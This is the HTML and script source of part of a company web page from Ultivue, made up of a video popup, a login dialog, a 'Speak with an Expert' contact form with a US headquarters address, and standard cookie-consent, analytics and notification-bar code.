			<div style="text-align:center; padding: 20px 0;"><video controls autoplay muted loop><source src="https://ultivue.com/wp-content/uploads/2025/03/UV-Dark-1.mp4"></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10273" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10273,&quot;slug&quot;:&quot;login&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.login&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;600&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10273" class="pum-container popmake theme-10244 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center; padding-top:50px;"><span style="font-size: 32px; ">Welcome Back</span></p>
<p style="text-align: center; "><div id="user-registration" class="user-registration">
<div class="ur-frontend-form login ur-frontend-form--rounded " id="ur-frontend-form">
		<form class="user-registration-form user-registration-form-login login" method="post">
		<div class="ur-form-row">
			<div class="ur-form-grid">
												<div
					class=" user-registration-form-row user-registration-form-row--wide form-row form-row-wide"
					data-field="username">
					<label for="username">Username or Email <span class="required">*</span></label>					<span class="input-wrapper">
						<input placeholder="" type="text"
								class="user-registration-Input user-registration-Input--text input-text" name="username"
								id="username"
							   value=""
								style=""
														/>
												</span>
				</div>
									<div
						class=" user-registration-form-row user-registration-form-row--wide form-row form-row-wide hide_show_password"
						data-field="password">
						<label for="password">Password <span class="required">*</span></label>						<span class="input-wrapper">
						<span class="password-input-group">
						<input
							placeholder=""
							class="user-registration-Input user-registration-Input--text input-text" type="password"
							name="password" id="password"
							style=""
													/>

												<a href="javaScript:void(0)" class="password_preview dashicons dashicons-hidden"
							title="Show password"></a>
						</span>
																				</span>
					</div>
								
								<div class="form-row">
					<input type="hidden" id="user-registration-login-nonce" name="user-registration-login-nonce" value="5c494995b9" /><input type="hidden" name="_wp_http_referer" value="/resource/flexvue-case-studies/" />						<div class="user-registration-before-login-btn">
																						<div data-field="lost-password"
									class="user-registration-LostPassword lost_password ">
									<label
										class="user-registration-form__label user-registration-form__label-for-checkbox inline">
										<a href="https://ultivue.com/login/lost-password/">Lost your password?</a>
									</label>
								</div>
														</div>
										</div>
				<div data-field="login-button" class="">
																<button type="submit"
								class="user-registration-Button button ur-submit-button "
								id="user_registration_ajax_login_submit" name="login"
								value="Login">Login							<span></span></button>
									</div>
				<input type="hidden" name="redirect"
						value=""/>

				<div class="user-registration-register register " data-field="registration-setting">							<a href="https://ultivue.com/register/"> Don&#039;t have an account? Register now.						</a>
						</div>							</div>
		</div>
	</form>
</div>

</div></p>
<p style="text-align: center; padding-bottom:30px;">
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10252" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10252,&quot;slug&quot;:&quot;contact&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.open-offcanvas,a[href*=\&quot;\/sales\/\&quot;],a[href$=\&quot;\/sales\&quot;],a[href*=\&quot;\/sales?\&quot;],a[href*=\&quot;\/contact\/\&quot;],a[href$=\&quot;\/contact\&quot;],a[href*=\&quot;\/contact?\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:&quot;1&quot;,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;96%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;93%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;600&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10252" class="pum-container popmake theme-10244 size-custom pum-scrollable scrollable pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="container-fluid m-0">
<div class="row p-0">
<div id="contact-form" class="col col-md-6 p-5">
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_1' ><style>#gform_wrapper_1[data-form-index="0"].gform-theme,[data-parent-form="1_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/resource/flexvue-case-studies/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_13'>X/Twitter</label><div class='ginput_container'><input name='input_13' id='input_1_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_13'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_12" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gb-headline gb-headline-c91150c7 gb-headline-text">Speak with an Expert</h2>



<p>Ultivue has an international network of experts available to answer your questions and support your projects. Fill out the form and we’ll be in touch with you as soon as possible.</p></div><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>First<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='First Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Last<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='large'    placeholder='Last Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'  placeholder='Work Phone*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1_5' type='email' value='' class='large'   placeholder='Work Email*' aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_1_7" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What may we help you with?*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_7'><div class='gchoice gchoice_1_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='Talk about products or services'  id='choice_1_7_1'   />
								<label for='choice_1_7_1' id='label_1_7_1' class='gform-field-label gform-field-label--type-inline'>Talk about products or services</label>
							</div><div class='gchoice gchoice_1_7_2'>
								<input class='gfield-choice-input' name='input_7.2' type='checkbox'  value='Press or media'  id='choice_1_7_2'   />
								<label for='choice_1_7_2' id='label_1_7_2' class='gform-field-label gform-field-label--type-inline'>Press or media</label>
							</div><div class='gchoice gchoice_1_7_3'>
								<input class='gfield-choice-input' name='input_7.3' type='checkbox'  value='Technical Support'  id='choice_1_7_3'   />
								<label for='choice_1_7_3' id='label_1_7_3' class='gform-field-label gform-field-label--type-inline'>Technical Support</label>
							</div><div class='gchoice gchoice_1_7_4'>
								<input class='gfield-choice-input' name='input_7.4' type='checkbox'  value='Other'  id='choice_1_7_4'   />
								<label for='choice_1_7_4' id='label_1_7_4' class='gform-field-label gform-field-label--type-inline'>Other</label>
							</div></div></div></fieldset><fieldset id="field_1_8" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Stay Updated on products, news and events!</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_8'><div class='gchoice gchoice_1_8_1'>
								<input class='gfield-choice-input' name='input_8.1' type='checkbox'  value='Yes, I agree to receive emails from Ultivue, Inc.'  id='choice_1_8_1'   />
								<label for='choice_1_8_1' id='label_1_8_1' class='gform-field-label gform-field-label--type-inline'>Yes, I agree to receive emails from Ultivue, Inc.</label>
							</div></div></div></fieldset><div id="field_1_11" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><em>You can unsubscribe from these communications at any time. For more information, please review our Privacy Policy. By submitting this form, you consent to allow Ultivue, Inc. to store and process the personal information submitted above to provide you with the content requested.</em></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='{&quot;inputPrimaryColor&quot;:&quot;#204ce5&quot;}' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='F22EOP9m31X/lqA3JHkN8/yRl+8JlZFIVh+SOzj9kanGhpPV4HCuvGT84zNUHh0fXvHkVnGEtXYMwLwZqvQlxFhM7i+cdH4Zki58DHwtwDXcbz8=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>



<div class="col col-md-6 p-5">
<h3 class="wp-block-heading">Headquarters US</h3>



<p>763D Concord Avenue<br>Cambridge, MA 02138-1044, USA<br>+1 877-858-4883<br><a href="mailto:contact@ultivue.wpenginepowered.com">contact@ultivue.com</a></p>



 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="google-maps" data-borlabs-cookie-content="[base64]"><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-google-maps"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/brlbs-cb-google-maps-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Google Maps</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</div>
</div>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23"}}
</script>
<script type="module" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.23" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5103033.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #f00075;
            background: -moz-linear-gradient(top, #f00075 0%, #f00075 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f00075), color-stop(100%,#f00075));
            background: -webkit-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: -o-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: -ms-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: linear-gradient(to bottom, #f00075 0%, #f00075 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f00075', endColorstr='#f00075',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #ffa500;
            background: -moz-linear-gradient(top, #ffa500 0%, #ffa500 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffa500), color-stop(100%,#ffa500));
            background: -webkit-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: -o-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: -ms-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: linear-gradient(to bottom, #ffa500 0%, #ffa500 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffa500', endColorstr='#ffa500',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ultivue.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ultivue.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #000000;
            background-color: #000000;
            color: #FFFFFF;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #C0C0C0;
            background-color: #C0C0C0;
            }
            @media screen and (max-device-width: 640px) { #wpfront-notification-bar-spacer  { display:none; } }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer   ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed load top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <p class="p1">Check Out Our Partnership Page</p>                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="https://ultivue.com/partners/"  target="_blank" rel="noopener">Learn More</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
